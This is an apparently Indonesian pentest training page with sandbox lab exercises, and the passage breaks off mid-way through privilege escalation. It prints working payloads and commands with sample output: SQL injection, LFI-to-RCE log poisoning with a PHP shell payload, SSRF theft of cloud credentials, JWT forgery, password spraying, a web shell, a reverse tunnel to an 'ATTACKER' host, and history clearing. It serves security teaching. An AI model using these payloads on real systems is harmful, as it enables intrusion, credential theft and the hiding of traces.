            <p class="sec-sub">Inti praktik modul offensive: bagaimana <b>pengumpulan data</b> berubah menjadi <b>eksekusi serangan</b> yang terukur. Alurnya selalu <b>pasif dulu</b> (tanpa menyentuh target), lalu <b>aktif</b> (menyentuh), baru <b>mengeksekusi</b>. Semua perintah sah di lab <code class="inline">roa.txt</code> — tiap noktah yang bisa dijalankan punya tombol <b>Jalankan</b>, sisanya transkrip siap salin.</p>
          </div>

          <h3 style="margin:34px 0 8px;color:var(--txt)">Blok A — Data Gathering: Pasif Dulu, Aktif Kemudian</h3>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>1. OSINT — Mengumpulkan Data Tanpa Menyentuh Target</h3>
              <p>Recon pasif tidak pernah mengirim satu paket pun ke target: <code class="inline">whois</code>, <code class="inline">dig</code>, Certificate Transparency (crt.sh), Shodan, dan metadata dokumen memberi peta awal — domain, subdomain, email, dan teknologi. Di sandbox, <code class="inline">cat lab/targets.txt</code> memegang peran hasil OSINT: peta host latihan beserta peran masing-masing. Baca bersama <code class="inline">lab/roa.txt</code> agar tahu batas scope <em>sebelum</em> beraktivitas.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat lab/targets.txt && cat lab/roa.txt"><svg><use href="#ic-terminal"/></svg>Peta Host + Otorisasi</button>
                <code class="run-hint">cat lab/targets.txt && cat lab/roa.txt</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat lab/notes.txt"><svg><use href="#ic-terminal"/></svg>Catatan Praktikum</button>
                <code class="run-hint">cat lab/notes.txt</code>
              </div>
            </div>
          </div>

          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">osint-pasif.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-comment"># OSINT pasif — target tidak tahu kita sedang mengamati</span>
<span class="t-cmd">$</span> whois target.com | grep -iE 'registrar|creation|name server'
<span class="t-dim">Registrar: ExampleDNS · Creation Date: 2010-03-11 · NS: ns1 target.com</span>
<span class="t-cmd">$</span> dig +short A target.com &amp;&amp; dig +short MX target.com
<span class="t-dim">203.0.113.7 · mail.target.com</span>
<span class="t-cmd">$</span> curl -s "https://crt.sh/?q=%.target.com&amp;output=json" -o crt.json
<span class="t-dim">[!] subdomain dari Transparency Logs — mulai dari sini petakan permukaan</span></pre></div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>2. Zone Transfer DNS — Satu Query, Seluruh Peta Internal</h3>
              <p>Miskonfigurasi klasik: server DNS sekunder yang membolehkan <strong>AXFR</strong> akan menyerahkan seluruh record zona pada siapa saja. <code class="inline">dig axfr @ns</code> meminta salinan penuh; bila berhasil, hostname internal yang tak terindeks publik (<code class="inline">vpn</code>, <code class="inline">internal-admin</code>, dsb.) rata terbeber.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">zone-transfer.dig</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-cmd">$</span> dig axfr @ns1.target.com target.com
<span class="t-dim">;; Transfer failed. (server utama selamat — tidak mengizinkan AXFR)</span>
<span class="t-cmd">$</span> dig axfr @ns2.target.com target.com
<span class="t-dim">mail.target.com.       3600 IN A  10.0.2.25</span>
<span class="t-dim">vpn.target.com.        3600 IN A  10.0.2.30</span>
<span class="t-dim">internal-admin.target.com. 3600 IN A  10.0.2.5</span>
<span class="t-warn">[!] NS sekunder terlalu permisif — seluruh hostname internal terbeber</span></pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>3. Host Discovery — Urutan yang Benar</h3>
              <p>Jangan langsung scan port ke semua IP sekaligus. Prinsip efisien: <code class="inline">nmap -sn</code> (ping sweep) memetakan host yang hidup dulu, lalu baru port scan mendalam ke host yang online. Di lab, <code class="inline">nmap -sn 192.168.1.10</code> mengonfirmasi target hidup dan menyebut MAC-nya — dan ingat, host peserta <code class="inline">kali-recon</code> sengaja menolak ping agar kamu terbiasa menghormati scope.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="nmap -sn 192.168.1.10"><svg><use href="#ic-terminal"/></svg>Host Discovery</button>
                <code class="run-hint">nmap -sn 192.168.1.10</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>4. Fingerprinting Versi — Jembatan Menuju Exploit</h3>
              <p>Versi layanan adalah kunci exploit: temuan <code class="inline">Apache/2.4.41</code> atau <code class="inline">OpenSSH 8.2p1</code> langsung dicocokkan ke CVE via <code class="inline">searchsploit</code>/basis CVE. Alurnya: <code class="inline">nmap -sV</code> untuk versi, lalu <code class="inline">searchsploit</code> untuk exploit publik yang cocok — bukan menembak sembarang payload.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="nmap -sV 192.168.1.10"><svg><use href="#ic-terminal"/></svg>Scan Versi Layanan</button>
                <code class="run-hint">nmap -sV 192.168.1.10</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="searchsploit apache 2.4"><svg><use href="#ic-terminal"/></svg>Cocokkan CVE</button>
                <code class="run-hint">searchsploit apache 2.4</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>5. Enumerasi Konten — Membuka Permukaan Aplikasi</h3>
              <p><code class="inline">gobuster dir</code> memetakan direktori tersembunyi berbasis wordlist (<code class="inline">/admin</code>, <code class="inline">/backup</code>, <code class="inline">/config</code>), sedangkan <code class="inline">nikto</code> menebar temuan konfigurasi: directory listing terbuka, security headers hilang, versi usang. Hasil ini menentukan mana parameter yang layak diuji injeksi berikutnya.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="gobuster dir -u http://lab-web-01 -w /opt/lab/wordlists/directory.txt"><svg><use href="#ic-terminal"/></svg>Gobuster Dir</button>
                <code class="run-hint">gobuster dir -u http://lab-web-01 -w /opt/lab/wordlists/directory.txt</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="nikto -h http://lab-web-01"><svg><use href="#ic-terminal"/></svg>Nikto</button>
                <code class="run-hint">nikto -h http://lab-web-01</code>
              </div>
            </div>
          </div>

          <h3 style="margin:34px 0 8px;color:var(--txt)">Blok B — Eksekusi: Mengubah Data Menjadi Serangan</h3>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>6. Blind SQLi — Membaca Kebenaran Tanpa Output</h3>
              <p>Saat hasil query tak tampil langsung, injeksi <em>buta</em> dikonfirmasi lewat <strong>perbedaan respons</strong>: halaman berubah saat <code class="inline">AND 1=1</code> vs <code class="inline">AND 1=2</code> (boolean), atau tertunda saat <code class="inline">SLEEP(5)</code> vs cepat (time-based). Sandbox memakai <code class="inline">sqlmap</code> untuk membuktikan parameter <code class="inline">id</code> injectable dan mendata database — bukti dampak tanpa perlu membeberkan seluruh data.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="sqlmap -u 'http://lab-web-01/search?id=1' --dbs --batch"><svg><use href="#ic-terminal"/></svg>SQLMap List DB</button>
                <code class="run-hint">sqlmap -u 'http://lab-web-01/search?id=1' --dbs --batch</code>
              </div>
            </div>
          </div>

          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">blind-boolean.sql</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-comment"># boolean-based — bandingkan dua kondisi</span>
GET /search.php?id=1<span class="t-warn"> AND 1=1</span>  <span class="t-ok">[200] produk tampil</span>
GET /search.php?id=1<span class="t-warn"> AND 1=2</span>  <span class="t-dim">[200] halaman kosong</span>
<span class="t-comment"># time-based — ukur selisih waktu respons</span>
GET /search.php?id=1<span class="t-warn">; SELECT SLEEP(5)--</span>  <span class="t-hot">[.. 5.0s] kondisi benar → injectable</span></pre></div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>7. LFI → RCE via Log Poisoning</h3>
              <p>Kerentanan <strong>Local File Inclusion</strong> (parameter path membaca file lokal) bisa dinaikkan jadi Remote Code Execution: tanam payload PHP di <code class="inline">User-Agent</code> request, lalu <em>include</em> file log akses lewat parameter LFI. Payload di dalam log dieksekusi saat file log dirender sebagai "halaman". Traversal klasik: <code class="inline">?page=../../../../etc/passwd</code>.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">lfi-to-rce.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># 1) buktikan traversal — baca /etc/passwd</span>
<span class="t-cmd">$</span> curl 'http://lab-web-01/?page=../../../../../../etc/passwd'
<span class="t-ok">root:x:0:0:root:/root:/bin/bash   (LFI terkonfirmasi)</span>
<span class="t-comment"># 2) racuni log akses via User-Agent</span>
<span class="t-cmd">$</span> curl -A '&lt;?php system($_GET["x"]); ?&gt;' http://lab-web-01/
<span class="t-comment"># 3) include file log — payload tereksekusi</span>
<span class="t-cmd">$</span> curl 'http://lab-web-01/?page=/var/log/apache2/access.log&amp;x=id'
<span class="t-hot">uid=33(www-data) gid=33(www-data) — LFI berubah menjadi RCE</span></pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>8. SSRF → IMDS — Mencuri Identitas Cloud</h3>
              <p>Fitur "fetch URL" yang tidak membatasi protokol dapat diarahkan ke <strong>metadata cloud</strong> (<code class="inline">169.254.169.254</code>). pada AWS IMDSv1, endpoint itu menyerahkan <em>token kredensial sementara</em> role instance — satu SSRF bisa membuka akses cloud penuh. Selalu uji URL internal, <code class="inline">file://</code>, dan protokol non-HTTP.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">ssrf-imds.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># endpoint fetch image/url tidak membatasi protokol/tujuan</span>
<span class="t-cmd">$</span> curl 'http://app.local/fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/'
<span class="t-dim">{"AccessKeyId":"ASI...","SecretAccessKey":"...","Token":"..."}</span>
<span class="t-warn">[!] token role instance bocor → akses cloud lewat satu SSRF; matikan IMDSv1 &amp; validasi SSRF</span></pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>9. JWT — Memalsukan Token dengan Secret Lemah</h3>
              <p>Token JWT terdiri dari header.payload.signature dalam base64url. Uji keamanan pertama: dekode header dan periksa <code class="inline">alg</code>. Bila implementasi memercayai <code class="inline">alg=none</code>, signature bisa dihilangkan sama sekali; bila secret pendek, <code class="inline">hashcat -m 16500</code> memecahkannya offline lalu token dipalsukan bebas.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">jwt-test.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># dekode header (bagian pertama token)</span>
<span class="t-cmd">$</span> echo 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9' | base64 -d
<span class="t-ok">{"alg":"HS256","typ":"JWT"}</span>
<span class="t-comment"># uji secret pendek dengan hashcat mode 16500 (jwt)</span>
<span class="t-cmd">$</span> hashcat -m 16500 jwt.txt /opt/lab/wordlists/passwords.txt
<span class="t-ok">eyJhbGciOi... : admin123   — secret pecah, token bisa dipalsukan</span>
<span class="t-comment"># uji kedua: ubah header ke alg:none — terima jika server tidak memvalidasi</span>
<span class="t-cmd">$</span> curl -H "Authorization: Bearer <span class="t-warn">eyJhbGciOiJub25lIn0.eyJyb2xlIjoiYWRtaW4ifQ.</span>" http://app.local/admin</pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>10. Password Spraying — Satu Kata Sandi, Banyak Akun</h3>
              <p>Berbeda dari brute force konvensional (banyak password ke satu akun), <strong>spraying</strong> mencoba satu/beberapa password umum ke <em>banyak akun</em> — meminimalkan percobaan per akun agar kebijakan lockout tidak terpicu. Di lab, <code class="inline">hydra</code> menguji kredensial lemah terhadap layanan FTP DMZ <code class="inline">10.0.5.7</code>; akun <code class="inline">guest:guest123</code> ternyata valid.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="hydra -l guest -P /opt/lab/wordlists/passwords.txt ftp://10.0.5.7"><svg><use href="#ic-terminal"/></svg>Spray FTP DMZ</button>
                <code class="run-hint">hydra -l guest -P /opt/lab/wordlists/passwords.txt ftp://10.0.5.7</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>11. Web Shell — Bukti Minimal yang Tidak Merusak</h3>
              <p>Ketika upload file lolos, tujuan bukan menyebar malware: cukup membuktikan <em>eksekusi</em> dengan file uji yang tidak berbahaya (<code class="inline">proof.php</code> memanggil <code class="inline">id</code>), lalu catat output sebagai bukti. Kewajiban berikutnya adalah <strong>cleanup</strong>: hapus kembali file uji itu begitu bukti tercukupi.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">webshell-proof.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># upload file uji (bukan backdoor permanen)</span>
<span class="t-cmd">$</span> echo '&lt;?php echo "RCE-OK-".shell_exec("id"); ?&gt;' &gt; lab/proof.php
<span class="t-cmd">$</span> curl 'http://lab-web-01/uploads/proof.php'
<span class="t-ok">RCE-OK- uid=33(www-data) — eksekusi terkonfirmasi, bukan hanya upload</span>
<span class="t-comment"># KEWAJIBAN: bersihkan artifact</span>
<span class="t-cmd">$</span> rm -f lab/proof.php  <span class="t-dim"># cleanup — jejak dikembalikan bersih</span></pre></div>
            </div>
          </div>

          <h3 style="margin:34px 0 8px;color:var(--txt)">Blok C — Post-Eksekusi: Stabil, Pivot, dan Bersih</h3>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>12. Stabilisasi TTY — Shell yang Nyaman Dikerjai</h3>
              <p>Shell hasil reverse/exploit biasanya non-interaktif: editor, <code class="inline">sudo</code>, dan job control rusak. Langkah pertama post-exploit adalah menaikkan ke <strong>PTY penuh</strong> dengan Python pty (atau <code class="inline">script</code>), mengatur <code class="inline">TERM</code>, lalu memulihkan kontrol terminal lewat <code class="inline">stty raw -echo</code>.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">stabilize-tty.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-cmd">$</span> python3 -c 'import pty; pty.spawn("/bin/bash")'
<span class="t-cmd">$</span> export TERM=xterm-256color
<span class="t-comment"># lalu di terminal penyerang: Ctrl-Z → stty raw -echo; fg</span>
<span class="t-dim">(ctrl-Z)  $ stty raw -echo; fg</span>
<span class="t-ok">warna sintaks, editor, dan job control berfungsi normal</span></pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>13. Pivoting &amp; Tunneling — Menjangkau Subnet Internal</h3>
              <p>Host yang kamu kuasai menjadi <em>relay</em>: petakan segmen internal lewatnya, lalu tunnel traffic tools lokal lewat SOCKS. Di lab, <code class="inline">nmap -sV 10.0.5.7</code> memetakan DMZ dari posisi host yang sudah dikuasai; di dunia nyata gunakan chisel/Ligolo + proxychains agar nmap/hydra menjangkau jaringan yang lebih dalam.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="nmap -sV 10.0.5.7"><svg><use href="#ic-terminal"/></svg>Scan Host DMZ</button>
                <code class="run-hint">nmap -sV 10.0.5.7</code>
              </div>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">chisel-tunnel.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># host yang dikompromi sebagai relay SOCKS</span>
<span class="t-dim">attacker$</span> ./chisel server -p 8080 --reverse
<span class="t-dim">target$</span>   ./chisel client ATTACKER:8080 R:1080:socks
<span class="t-dim">attacker$</span> proxychains nmap -sT -Pn 172.16.5.10
<span class="t-dim">[proxychains] ... → 172.16.5.10 open ports: 22, 445, 3389</span>
<span class="t-warn">[!] disiplin scope tetap berlaku — jangan keluar dari jaringan yang diizinkan</span></pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>14. Eksfiltrasi Etis &amp; Cleanup — Menutup Engagement dengan Benar</h3>
              <p>Data yang diambil hanya <strong>sampel minimal</strong>, dienkripsi, dan disimpan rahasia sampai laporan diserahkan — lalu dihancurkan. Engagemen ditutup dengan rangkuman bukti, <code class="inline">sha256sum</code> sebagai sidik jari integritas, rekap <code class="inline">score</code>, dan <strong>penghapusan semua artefak</strong> yang kamu tanam.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="sha256sum lab/evidence-sqli.txt && ls -la lab"><svg><use href="#ic-terminal"/></svg>Integritas &amp; Rekap Bukti</button>
                <code class="run-hint">sha256sum lab/evidence-sqli.txt && ls -la lab</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="score"><svg><use href="#ic-terminal"/></svg>Rekap Misi</button>
                <code class="run-hint">score</code>
              </div>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">cleanup.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># jaga sampel data tetap terenkripsi &amp; diminimalkan</span>
<span class="t-cmd">$</span> gpg -c lab/evidence-sqli.txt        <span class="t-dim"># enkripsi simetris sampel bukti</span>
<span class="t-cmd">$</span> gzip -9 lab/evidence-sqli.txt.gpg
<span class="t-comment"># hapus seluruh artefak yang kamu tanam</span>
<span class="t-cmd">$</span> rm -f lab/proof.php uploads/shell.php lab/sqli-dump.txt.gpg.gz
<span class="t-cmd">$</span> history -c 2&gt;/dev/null               <span class="t-dim"># sesuai Rule of Engagement</span></pre></div>
            </div>
          </div>

          <div class="alert alert-success" style="margin-top:26px">
            <svg><use href="#ic-flag"/></svg>
            <div><strong>Data Gathering bukan tujuan — Eksekusi yang terukur itu tujuan</strong><p>Semakin rapi data yang dikumpulkan (OSINT → zone transfer → host discovery → fingerprinting → konten), semakin tepat serangan yang dieksekusi (blind SQLi, LFI→RCE, SSRF, JWT, spraying, web shell) dan semakin bersih post-eksekusinya (TTY, pivot, cleanup). Reruntuhan wet lab ini adalah bahan uji di <a href="#praktik">Lab Serangan</a> yang lebih panjang dari otorisasi sampai laporan.</p></div>
          </div>
        </section>

        <!-- CHECKLIST -->
        <!-- ============ PRAKTIKUM ============ -->
        <section class="section" id="praktik">
          <div class="sec-head">
            <span class="sec-num">12 — lab serangan</span>
            <h2 class="sec-title">Lab Serangan: <span class="accent">10 Langkah Estafet Penetrasi</span></h2>
            <p class="sec-sub">Jalur serangan utuh dari otorisasi sampai laporan, langkah demi langkah di terminal sandbox. Klik <b>Jalankan</b> pada tiap noktah dan ikuti alurnya berurutan — tiap langkah mewarisi hasil langkah sebelumnya, persis engagement sungguhan. Semua legal: target adalah host lab di <code class="inline">roa.txt</code>.</p>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>1. Rules of Engagement — Legalitas Dulu, Baru Menyerang</h3>
              <p>Sebelum menyentuh target, seorang profesional membaca kontraknya: siapa pemilik aset, target mana yang masuk scope, dan apa yang dilarang. Di sandbox, <code class="inline">lab/roa.txt</code> memegang peran itu — catat bahwa <code class="inline">kali-recon</code> (192.168.1.30) <strong>dilarang</strong> disentuh. Tanpa otorisasi tertulis, insiden di atas hanyalah pelanggaran hukum.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat lab/roa.txt"><svg><use href="#ic-terminal"/></svg>Baca Otorisasi</button>
                <code class="run-hint">cat lab/roa.txt</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>2. Reconnaissance — Kenali Medan Terlebih Dahulu</h3>
              <p>Recon pasif dulu: <code class="inline">cat lab/targets.txt</code> memberi peta host latihan (mana target web, AD, dan DMZ). Lalu aktif: <code class="inline">ping</code> memastikan host hidup sebelum berlanjut. Perhatikan kalau <code class="inline">kali-recon</code> menolak ping — itu dirancang mengingatkanmu agar tidak menyapu host di luar scope.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cd /home/student/lab && cat targets.txt && ping 192.168.1.10"><svg><use href="#ic-terminal"/></svg>Peta + Cek Host</button>
                <code class="run-hint">cd /home/student/lab && cat targets.txt && ping 192.168.1.10</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>3. Scanning — Petakan Layanan &amp; Versi</h3>
              <p>Prinsip emas pentest: <em>enumeration is everything</em>. <code class="inline">nmap -sV</code> mengungkap port terbuka berikut versi layanannya — versi adalah kunci menuju exploit yang cocok (nanti dipasangkan lewat <code class="inline">searchsploit</code>). Scan kedua menyasar host AD <code class="inline">win-srv-01</code>: SMB (445) dan RDP (3389) adalah dua sasaran paling umum di lingkungan korporat.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="nmap -sV 192.168.1.10"><svg><use href="#ic-terminal"/></svg>Scan Web Server</button>
                <code class="run-hint">nmap -sV 192.168.1.10</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="nmap -p 135,139,445,3389,5985 192.168.1.20"><svg><use href="#ic-terminal"/></svg>Scan AD Server</button>
                <code class="run-hint">nmap -p 135,139,445,3389,5985 192.168.1.20</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>4. Enumerasi Web — Buka Permukaannya</h3>
              <p>Web app adalah pintu masuk paling umum. <code class="inline">gobuster</code> memetakan direktori tersembunyi; <code class="inline">nikto</code> menebar masalah konfigurasi (directory listing terbuka, security headers hilang). Hasil cisplang ini menentukan langkah berikut: parameter <code class="inline">?id=</code> pada search tampak dinamis — kandidat ideal uji injeksi.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="gobuster dir -u http://lab-web-01 -w /opt/lab/wordlists/directory.txt"><svg><use href="#ic-terminal"/></svg>Gobuster Dir</button>
                <code class="run-hint">gobuster dir -u http://lab-web-01 -w /opt/lab/wordlists/directory.txt</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="nikto -h http://lab-web-01"><svg><use href="#ic-terminal"/></svg>Nikto</button>
                <code class="run-hint">nikto -h http://lab-web-01</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>5. Exploit — Buktikan SQL Injection</h3>
              <p>Parameter <code class="inline">id</code> digabung mentah ke query SQL (lihat <code class="inline">/opt/lab/index.php</code>). <code class="inline">sqlmap</code> menguji otomatis: mendata database (<code class="inline">--dbs</code>), lalu mengekstrak sampel (<code class="inline">--dump</code>) yang berisi <em>hash kredensial</em> user <code class="inline">admin</code> dan <code class="inline">webadmin</code>. Ingat batas profesional: cukup membuktikan dampak, <strong>bukan</strong> membawa seluruh data — sampel ini sudah menjadi bukti temuan.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="sqlmap -u 'http://lab-web-01/search?id=1' --dbs --batch"><svg><use href="#ic-terminal"/></svg>SQLMap --dbs</button>
                <code class="run-hint">sqlmap -u 'http://lab-web-01/search?id=1' --dbs --batch</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="sqlmap -u 'http://lab-web-01/search?id=1' --dump"><svg><use href="#ic-terminal"/></svg>SQLMap --dump</button>
                <code class="run-hint">sqlmap -u 'http://lab-web-01/search?id=1' --dump</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>6. Cracking &amp; Klaim Flag Pertama</h3>
              <p>Simpan output dump sebagai <em>evidence</em> (<code class="inline">&gt; lab/sqli-dump.txt</code>), lalu <code class="inline">john</code> menyelesaikan hash MD5 di dalamnya — <code class="inline">webadmin</code> ternyata memakai kata sandi <code class="inline">chicken</code>. Sekaligus uji <code class="inline">john lab/hashes.txt</code> untuk bukti hash lain. Misi web tuntas: baca flag lalu klaim dengan <code class="inline">flag FLAG{lab-web-01}</code>.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat lab/hashes.txt && john lab/hashes.txt"><svg><use href="#ic-terminal"/></svg>Crack Bukti Hash</button>
                <code class="run-hint">cat lab/hashes.txt && john lab/hashes.txt</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="sqlmap -u 'http://lab-web-01/search?id=1' --dump > lab/sqli-dump.txt && john lab/sqli-dump.txt"><svg><use href="#ic-terminal"/></svg>Simpan Dump + Crack</button>
                <code class="run-hint">sqlmap -u 'http://lab-web-01/search?id=1' --dump > lab/sqli-dump.txt && john lab/sqli-dump.txt</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat lab/flag-web.txt && flag FLAG{lab-web-01} && score"><svg><use href="#ic-terminal"/></svg>Baca &amp; Klaim Flag</button>
                <code class="run-hint">cat lab/flag-web.txt && flag FLAG{lab-web-01} && score</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>7. SSH &amp; Post-Exploitation — Masuk dengan Kredensial Hasil Crack</h3>
              <p>Kredensial <code class="inline">chicken</code> hasil cracking kita pakai untuk masuk: <code class="inline">ssh webadmin@lab-web-01</code>. Di dalam, kumpulan <em>nilaian akses</em>: <code class="inline">id</code> (uid 1001), <code class="inline">cat ~/.backup.config</code> (sebuah bocoran kata sandi database — sumber masalah kredensial yang dikelola buruk), dan <code class="inline">sudo -l</code> yang menampilkan hak spesial: <code class="inline">NOPASSWD: /opt/backup.sh</code>. Itu halaman menu menuju privesc.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ssh webadmin@lab-web-01"><svg><use href="#ic-terminal"/></svg>Login SSH</button>
                <code class="run-hint">ssh webadmin@lab-web-01</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="id && cat /home/webadmin/.backup.config"><svg><use href="#ic-terminal"/></svg>Identitas + Bocoran</button>
                <code class="run-hint">id && cat /home/webadmin/.backup.config</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="sudo -l"><svg><use href="#ic-terminal"/></svg>Cek Hak Sudo</button>
                <code class="run-hint">sudo -l</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>8. Privilege Escalation — Dari webadmin ke Root</h3>
              <p>Enumerasi dulu: <code class="inline">linpeas</code> menyoroti dua temuan — <code class="inline">/opt/backup.sh</code> <em>world-writable</em> dan dijalankan <code class="inline">cron</code> sebagai root; konfirmasikan lewat <code class="inline">cat /etc/crontab</code>. Dengan hak sudo NOPASSWD kamu langsung bisa eksekusi: <code class="inline">sudo /opt/backup.sh</code>. Begitu <code class="inline">id</code> menunjukkan <code class="inline">uid=0(root)</code>, baca <code class="inline">/root/root.txt</code> yang hanya terbaca root, lalu klaim <code class="inline">FLAG{pwn-root}</code>. Rujuk GTFOBins untuk teknik tambahan seperti <code class="inline">find -exec</code>.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="linpeas"><svg><use href="#ic-terminal"/></svg>Enumerasi LinPEAS</button>
                <code class="run-hint">linpeas</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat /etc/crontab"><svg><use href="#ic-terminal"/></svg>Lihat Cron Root</button>
                <code class="run-hint">cat /etc/crontab</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="sudo /opt/backup.sh"><svg><use href="#ic-terminal"/></svg>Eskalasi via Sudo</button>
                <code class="run-hint">sudo /opt/backup.sh</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="id && whoami && cat /root/root.txt"><svg><use href="#ic-terminal"/></svg>Konfirmasi Root</button>
                <code class="run-hint">id && whoami && cat /root/root.txt</code>
              </div>
              <div class="run-line">
